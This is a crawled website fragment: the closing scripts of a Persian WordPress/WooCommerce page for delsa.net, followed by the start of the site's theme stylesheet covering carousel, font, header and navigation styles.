var iphormL10n = {"error_submitting_form":"\u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u062b\u0628\u062a \u0641\u0631\u0645 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","swfupload_flash_url":"https:\/\/delsa.net\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/delsa.net\/?iphorm_swfupload=1","swfupload_too_many":"\u0634\u0645\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0631\u062f\u06cc\u062f \u06a9\u0647 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f","swfupload_file_too_big":"\u062d\u062c\u0645 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0627\u0633\u062a","swfupload_file_empty":"\u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u062e\u0627\u0644\u06cc \u0627\u0633\u062a","swfupload_file_type_not_allowed":"\u0627\u06cc\u0646 \u0641\u0631\u0645\u062a \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u06cc\u0633\u062a","swfupload_unknown_queue_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u0627\u06cc \u0631\u062e \u062f\u0627\u062f \u0647\u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u0641\u0631\u0645\u0627\u06cc\u06cc\u062f","swfupload_upload_error":"\u062e\u0637\u0627 \u062f\u0631 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","swfupload_upload_failed":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_server_io":"\u062e\u0637\u0627\u06cc IO","swfupload_security_error":"\u062e\u0637\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","swfupload_limit_exceeded":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632","swfupload_validation_failed":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0633\u0627\u0632\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_upload_stopped":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0645\u062a\u0648\u0642\u0641 \u0634\u062f","swfupload_unknown_upload_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u0622\u067e\u0644\u0648\u062f","plugin_url":"https:\/\/delsa.net\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/delsa.net\/wp-admin\/admin-ajax.php","preview_no_submit":"\u0641\u0631\u0645 \u062f\u0631 \u062d\u0627\u0644\u062a \u067e\u06cc\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u062f \u062b\u0628\u062a \u0634\u0648\u062f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.7" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0628\u0633\u062a\u0646","currentText":"\u0627\u0645\u0631\u0648\u0632","monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"monthNamesShort":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"nextText":"\u0628\u0639\u062f","prevText":"\u0642\u0628\u0644\u06cc","dayNames":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"dayNamesShort":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dayNamesMin":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dateFormat":"yy-mm-dd","firstDay":6,"isRTL":true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.7" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/delsa.net","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ca3f9780ad18635bf454a31ec7bde82","fragment_name":"wc_fragments_3ca3f9780ad18635bf454a31ec7bde82"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.1" id="wc-cart-fragments-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/main-new.css
body_size: 48991
content:

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
	opacity: 1;
  }

  100% {
	opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
	opacity: 1;
  }

  100% {
	opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-dots {
	margin-top: 25px;
}

.owl-dot {
	display: inline-block;
	background: #b7b7b7;
	width: 15px;
	height: 15px;
	margin: 2px;
	border-radius: 30px;
}

.owl-dot.active {
	background: gray;
}

.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}



/*-------------------------------------------------------------------------------------------------------*/

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-Bold-web.eot');
	src: url('../fonts/iran-sans/IRANSans-Bold-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-Bold-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-Bold-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-Bold-web.ttf') format('ttf');
	font-weight: bold;
}

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-Medium-web.eot');
	src: url('../fonts/iran-sans/IRANSans-Medium-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-Medium-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-Medium-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-Medium-web.ttf') format('ttf');
	font-weight: 500;
}

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-UltraLight-web.eot');
	src: url('../fonts/iran-sans/IRANSans-UltraLight-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-UltraLight-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-UltraLight-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-UltraLight-web.ttf') format('ttf');
	font-weight: 200;
}

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-Light-web.eot');
	src: url('../fonts/iran-sans/IRANSans-Light-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-Light-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-Light-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-Light-web.ttf') format('ttf');
	font-weight: 300;
}

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-web.eot');
	src: url('../fonts/iran-sans/IRANSans-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-web.ttf') format('ttf');
	font-weight: normal;
}

/*
| grid
*/
.container,
.container-fluid {
	position: relative;
}

#main-slider-wrap.container-fluid {
	padding: 0;
}

#main-slider-wrap.container-fluid .row {
	margin: 0;
}

#main-slider-wrap.container-fluid div[class^="col-"] {
	padding: 0;
}

.col-center {
	float: none;
	margin: 0 auto;
}

.row {
	margin-right: -10px;
	margin-left: -10px;
}

div[class^="col-"] {
	padding-right: 10px;
	padding-left: 10px;
}

html, body {
	height: 100%;
}

body {
	direction: rtl;
	unicode-bidi: embed;
	font-size: 13px;
	line-height: 2;
	color: #222;
	background: none !important;
	font-family: IRANSans-web, Tahoma, Verdana, Segoe, sans-serif !important;
		overflow-x: hidden;
	border: none !important;
}

body.home section {
	padding-top: 60px;
	padding-bottom: 60px;
	text-align: center;
}

h2,
h3 {
	color: #373996;
	margin-top: 20px !important;
}

section h2.section-title {
	position: relative;
	font-size: 32px;
	font-weight: 500;
	display: inline-block;
	margin-bottom: 75px;
}

h2.section-title:before {
	content: " ";
	position: relative;
	width: calc(100% - 15%);
	height: 6px;
	background: #373996;
	margin: 0 auto;
	display: block;
	bottom: -46px;
}

.home section h3 {
	font-size: 18px;
	margin-bottom: 35px;
}

a {
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

a:hover,
a:focus {
	text-decoration: none;
}

.text-center {
	text-align: center;
}

#page-wrap {
	position: relative;
	min-height:100%;
}

#top {
	z-index: 100;
}

#middle {
	min-height: 585px;
	padding: 30px 0 0 0;	
}

.section-gray {
	background-color: #f5f5f5;
}

#header-wrap {
	height: 90px;
	background-image: url(../images/zyxel_bg.svg);
	background-size: 100%;
	background-repeat: no-repeat;
	background-position: top;
	background-color: #fff;
}

#nav-wrap {
	height: 60px;
	z-index: 3;
	border-bottom: 3px solid #d5d5d5;
	background: #EEEDED;
	/*-webkit-box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.3);*/
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

body.scrolled-down #nav-wrap {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

body.scrolled-down .header-search-field-wrap {
	margin-top: 8px;
}

body.scrolled-down #middle {
	padding-top: 90px;
}

body.scrolled-down {

}

#logo-header img {
	height: 80px;
}

.menu-topbar-menu-container,
.topbar-menu-container {
	display: inline-block;
}

#header-left-wrap {
	padding-top: 35px;
}

.header-search-field-wrap ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #83D5F8 !important;
}
.header-search-field-wrap ::-moz-placeholder { /* Firefox 19+ */
   color: #83D5F8 !important;
}
.header-search-field-wrap :-ms-input-placeholder { /* IE 10+ */
  color: #83D5F8 !important;
}
.header-search-field-wrap :-moz-placeholder { /* Firefox 18- */
   color: #83D5F8 !important;
}

.header-search-field-wrap {
	width: 240px;
	margin-right: 10px;
	border-radius: 50px;
	border: 1px solid #4DCAF5;
	/*	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.22);*/
}

#nav-wrap .header-search-field-wrap {
	display: none;
	border-top-right-radius: 50px; 
	border-bottom-right-radius: 50px;
}

.header-search-field-wrap .input-group-btn {
	font-size: inherit;
	box-shadow: none !important;
	outline: none !important;
	box-shadow: none !important;
	outline: none !important;
	background: #fff;
	border-bottom-left-radius: 50% !important;
	border-top-left-radius: 50% !important;
}

#header-links-wrap {
	margin: 0;
}

#header-links-wrap>li {
	padding-left: 10px;
	padding-right: 10px;
}

#header-links-wrap a {
	color: #66b8db;
	font-size: 12px;
}

#header-links-wrap a:hover {
	color: #373996;
}

.header-search-field {
	height: 38px;
	padding: 6px 12px 6px 6px !important;
	font-size: 12px !important;
	box-shadow: none;
	border:none !important;
	color: #4DCAF5 !important;
	font-family: inherit;
	border-top-right-radius: 50px !important; 
	border-bottom-right-radius: 50px !important; 
}

.header-search-field:focus {
	box-shadow: none;
}

#header-links-wrap,
#top form {
	display: inline-block;
	vertical-align: middle;
}

.header-search-field-wrap .header-search-btn {
	height: 30px;
	background-image: url(../images/search-icon.svg);
	background-size: 22px;
	background-repeat: no-repeat;
	padding: 7px 22px;
	background-color: #fff;
	border-top-left-radius: 50px; 
	border-bottom-left-radius: 50px; 
	text-align: center;
	background-position: center;
	outline: none !important;
	margin-right: -2px;
}

/*
| navigation
*/
#navbar-left {
	margin-top: 5px;
}

#nav-wrap {
	position:relative;
}
#top .navbar-nav {
	margin: 0;

}

#top .navbar-nav>li {
	margin: 0 5px;
}

#top .navbar-nav>li>a {
	font-size: 13px;
	font-weight: 500;
	color: #373996;
	
}

#top .navbar-nav>li:hover>a {
	color: #00025d;
}

.nav>li>a {
	padding: 10px 20px;
}

@media (min-width: 992px) {
	.navbar-nav>li>a {
		padding: 20px 18px;
		padding-bottom: 15px;
	}	
}

.angle-arrow-down {
	background-image: url(../images/angle-arrow-down.svg);
	background-size: 10px;
	background-repeat: no-repeat;
	background-position: center;
	text-align: center;
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 5px -2px 0;
} 

/*
| navigation sub-menu
*/
#top .nav .sub-menu {
	position: absolute;
	list-style: none;	
	visibility: hidden;
	opacity: 0;	
	z-index: 100;	
	border: 1px solid #00529a;
	border-top: 0;
	background: #fff;
	-webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
	box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	-moz-transition: opacity 200ms;
	-o-transition: opacity 200ms;
	-ms-transition: opacity 200ms;
	-webkit-transition: opacity 200ms;
	transition: opacity 200ms;
}

#top .nav li:hover>.sub-menu {
	visibility: visible; 
	opacity: .98;
	-moz-transition: opacity 200ms;
	-o-transition: opacity 200ms;
	-ms-transition: opacity 200ms;
	-webkit-transition: opacity 200ms;
	transition: opacity 200ms;
}

#top .nav li {
	position: relative;
}

#top .nav li>ul.sub-menu {
	min-width: 230px;
	padding: 0 !important;
}

#top .nav li>ul.sub-menu .angle-arrow-down {
	ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg); 
	transform: rotate(90deg);
	float: left;
	margin-top: 6px;	
}

.navbar li a {
	color: inherit;
	font-size: 12px;
}

.navbar a:hover,
.navbar a:focus {
	text-decoration: none;
}

#top .nav ul.sub-menu>li>a {
	width: 100%;
	display: block;
	padding: 10px;
	border-radius: 2px;
}

#top .nav ul.sub-menu>li>a:hover,
#top .nav ul.sub-menu>li>a:focus {
	background: #EFEFEF;
}

.social-icons li {
	padding-right: 1px;
	padding-left: 1px;
}

.social-icons a {
	display: inline-block;
	width: 30px;
	height: 30px;
	background: #83D5F8;
	text-align: center;
	padding: 5px;
	border-radius: 50px;
}

.social-icons i {
	font-size: 16px !important;
	color: #fff;
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

.social-icons a:hover {
	background: #1D4392;
}

.social-icons a:hover i {
	/*color: #999;*/
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

@media(min-width: 992px) {
	.navbar-header {
		display: none;
	}

	#top .nav .sub-menu .sub-menu {
		right: 227px;
		top: 0;
		border: 1px solid #00529a;
	}

	#top .sub-menu.mega-menu-container {
		position: absolute;
		min-width: 960px;
		background: #fff;
		padding: 15px;
	}

	#top .sub-menu.mega-menu-container>ul {
		padding: 0 10px;
	}

	#top .sub-menu.mega-menu-container>ul>li {
		margin: 0 15px;
		padding: 0;
	}

	#top .sub-menu.mega-menu-container>ul>li>a {
		padding: 10px 10px 7px 10px;
	}

	#top .sub-menu.mega-menu-container>ul>li:hover>a {
		border-bottom: 2px solid #FA0000;
	}

	.mega-menu-container>ul>li>div {
		visibility: hidden;
		opacity: 0;
		position: absolute;
		top: 100%;
		width: calc(100% + 2px);
		background: #fff;
		right: -1px;
		padding: 17px 15px 6px;
		border: 1px solid #00529a;
		border-top: 1px solid #d4d4d4;
		-webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
		box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
		border-bottom-right-radius: 3px;
		border-bottom-left-radius: 3px;
		-moz-transition: opacity 200ms;
		-o-transition: opacity 200ms;
		-ms-transition: opacity 200ms;
		-webkit-transition: opacity 200ms;
		transition: opacity 200ms;
	}

	.mega-menu-container>ul>li:hover>div {
		opacity: 1;
		top: calc(100% - 9px);
		visibility: visible;
		-moz-transition: all 200ms;
		-o-transition: all 200ms;
		-ms-transition: all 200ms;
		-webkit-transition: all 200ms;
		transition: all 200ms;
	}

}



.mega-menu-container table {
	width: 100%;
}

.table {
	margin-bottom: 5px;
}

.table>tbody>tr>td {
	border-top: none;
	border-left: 1px solid #e4e4e4;
	padding: 0 10px;
}

.mega-menu-container table td>a {
	padding: 7px 9px;
	color: #0c8af9;
	font-weight: bold;
}

.mega-menu-container table td>ul li a {
	position: relative;
	display: inline-block;
	padding: 10px;
}

.table>tbody>tr>td:last-child {
	border-left: none;
}

.mega-menu-container>ul>li>div table tr td ul a:after {
	content: " ";
	position: absolute;
	height: 2px;
	bottom: 5px;
	right: 5px;
	width: 0;
	display: block;
	background: #ddd;
	-moz-transition: all 350ms;
	-o-transition: all 350ms;
	-ms-transition: all 350ms;
	-webkit-transition: all 350ms;
	transition: all 350ms;
}

.mega-menu-container>ul>li>div table tr td ul a:hover:after {
	width: calc(100% - 10px);
}

/*
| products
*/

.page-id-9345 #products-nice-links li:before {
	display: none !important;
}
	

.page-id-9345 #products-nice-links .btn span {
	font-size: 14px;
	font-weight: 400;
}

.page-id-9345 #products-nice-links li,
.archive #products-nice-links li {
	margin-bottom: 12px;
	padding-right: 7px;
	padding-left: 7px;
}

@media(max-width: 450px) {
	.page-id-9345 #products-nice-links li,
	.archive #products-nice-links li {
		width: 100% !important;
	}

	.page-id-9345 #products-nice-links .btn span,
	.archive #products-nice-links .btn span {
		width: 100% !important;
		overflow: visible !important; 
	}
}

.page-id-9345 #products-nice-links a,
.archive #products-nice-links a {
	position: relative;
    width: 100%;
    height: 52px;
    border: 1px solid #cccccc;
    text-align: center;
    font-size: 14px;
    background: #FCFAFA;
    color: inherit;
    padding: 17px 0;
    border-radius: 3px;
    box-shadow: 0px 2px 0px 0px rgba(0,0,0,0.2);
}

.page-id-9345 #products-nice-links span,
.archive #products-nice-links .btn span {
	display: inline-block;
	max-width: 140px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}


.page-id-9345 #products-nice-links a:before,
.archive #products-nice-links a:before {
    content: " ";
    position: absolute;
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url(../images/chevron-pointing-to-the-left.svg);
    background-size: 14px;
    background-repeat: no-repeat;
   	right: 46px;
    margin-top: 2px;
    /* transition: all .1s ease-in-out; */
    -moz-transition: all .1s ease-in-out;
    -webkit-transition: all .1s ease-in-out;	
}

.page-id-9345 #products-nice-links a:after,
.archive #products-nice-links a:after {
    content: " ";
    position: absolute;
    opacity: 0;
    visibility: hidden;
    right: ;
    display: inline-block;
    width: 57px;
    height: 50px;
    background-image: url(../images/blue-btn-arrow.png);
    background-size: 59px 52px;
    background-repeat: no-repeat;
    top: 0;
    right: 0;
    margin: 0 !important;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;

}



#products-nice-links {
	margin-bottom: 40px;
}

#products-nice-links li {
	padding-right: 10px;	
	padding-left: 10px;
}

#products-nice-links li span {
	position: relative;
	z-index: 1;
}

#products-nice-links a {
	position: relative;
	width: 100%;
	height: 60px;
	border: 1px solid #cccccc;
	text-align: center;
	font-size: 16px;
	background: #FCFAFA;
	color: inherit;
	padding: 17px 0;
	border-radius: 3px;
	box-shadow: 0px 2px 0px 0px rgba(0,0,0,0.2);
}

#products-nice-links a:before {
	content: " ";
	position: absolute;
	/*right: ;*/
	display: inline-block;
	width: 16px;
	height: 16px;
	background-image: url(../images/chevron-pointing-to-the-left.svg);
	background-size: 16px;
	background-repeat: no-repeat;
	margin-right: -24px;
	margin-top: 4px;
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

/*#products-nice-links a:hover:before {
	display: none;
}*/

#products-nice-links a:hover {
	background: #353D94;
	color: #fff;
}

#products-nice-links a:after {
